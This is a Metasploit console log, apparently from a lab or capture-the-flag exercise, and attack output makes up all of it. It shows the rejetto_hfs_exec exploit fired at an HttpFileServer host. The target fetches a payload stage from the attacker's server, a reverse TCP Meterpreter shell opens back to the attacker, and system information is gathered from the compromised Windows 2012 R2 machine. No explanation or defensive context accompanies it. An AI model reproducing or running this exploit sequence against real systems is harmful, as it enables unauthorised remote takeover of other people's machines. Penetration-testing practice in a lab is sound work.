 msf5 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.5.2:4444
[*] Using URL: http://0.0.0.0:8080/3DtKJHNnoeGF
[*] Local IP: http://10.10.5.2:8080/3DtKJHNnoeGF
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /3DtKJHNnoeGF
[*] Sending stage (180291 bytes) to 10.2.24.160
[*] Meterpreter session 1 opened (10.10.5.2:4444 -> 10.2.24.160:49270) at 2021-11-22 03:59:28 +0530
[!] Tried to delete %TEMP%\kkQTsEvMxK.vbs, unknown result
[*] Server stopped.
meterpreter > sysinfo
Computer        : WIN-OMCNBKR66MN
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1